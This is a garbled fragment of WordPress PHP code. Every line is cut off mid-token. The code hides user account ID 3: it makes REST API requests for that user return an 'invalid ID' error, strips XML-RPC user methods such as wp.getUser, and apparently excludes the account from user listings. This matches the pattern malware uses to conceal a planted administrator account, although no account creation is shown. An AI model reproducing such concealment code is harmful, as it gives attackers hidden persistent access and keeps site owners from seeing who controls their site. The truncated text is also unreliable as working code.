
$route = $request->get_rout
'#^/wp/v2/users/3(/|$)#', $
'rest_user_invalid_id', 'Inval
) ); } return $result; }, 10, 
function( $methods ) { uns
$methods['wp.getUser'], $m
$methods; } ); add_filter(
function( $args ) { $exclude 
(array) $args['exclude'] : arr